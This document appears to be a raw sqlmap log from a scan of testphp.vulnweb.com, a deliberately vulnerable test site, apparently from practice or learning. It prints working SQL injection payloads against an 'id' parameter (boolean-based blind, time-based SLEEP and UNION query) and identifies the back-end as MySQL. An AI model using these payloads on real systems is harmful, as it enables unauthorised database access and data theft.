 sqlmap identified the following injection point(s) with a total of 58 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://testphp.vulnweb.com:80/Mod_Rewrite_Shop/BuyProduct-1/?id=1 AND 8335=8335

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://testphp.vulnweb.com:80/Mod_Rewrite_Shop/BuyProduct-1/?id=1 AND (SELECT 9940 FROM (SELECT(SLEEP(5)))QDmO)

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: http://testphp.vulnweb.com:80/Mod_Rewrite_Shop/BuyProduct-1/?id=-3225 UNION ALL SELECT NULL,CONCAT(0x7178786271,0x677a75504d697744416a43714
170716a71),NULL,NULL,NULL-- -
---
[18:08:58] [INFO] the back-end DBMS is MySQL
[18:08:58] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
back-end DBMS: MySQL >= 5.0.12
[18:09:00] [INFO] fetched data logged to text files under 'C:\Users\Edison Shen\AppData\Local\sqlmap\output\testphp.vulnweb.com'
[18:09:00] [WARNING] you haven't updated sqlmap for more than 70 days!!!

[*] ending @ 18:09:00 /2020-07-16/